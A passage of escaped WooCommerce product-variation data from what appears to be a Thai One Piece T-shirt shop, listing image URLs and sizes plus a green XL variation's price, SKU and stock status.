600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19.jpg&quot;,&quot;full_src_w&quot;:2085,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:6205,&quot;css_class&quot;:&quot;&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;},{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 17&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 17&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:6203,&quot;css_class&quot;:&quot;&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;},{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 22&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 22&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:6208,&quot;css_class&quot;:&quot;&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;},{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 18&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 18&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:6204,&quot;css_class&quot;:&quot;&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;},{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 21&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 21&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:6207,&quot;css_class&quot;:&quot;&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;},{&quot;title&quot;:&quot;size Mugiwara-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01.jpg&quot;,&quot;alt&quot;:&quot;size Mugiwara-01&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:5944,&quot;css_class&quot;:&quot;&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;}]},{&quot;attributes&quot;:{&quot;attribute_color&quot;:&quot;Green&quot;,&quot;attribute_size&quot;:&quot;XL&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:390,&quot;display_regular_price&quot;:690,&quot;image&quot;:{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 20&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:6206,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7756711011271&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6202,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_gallery_images&quot;:[{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 20&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:6206,&quot;css_class&quot;:&quot;wp-post-image&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;},{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 19&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 19&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 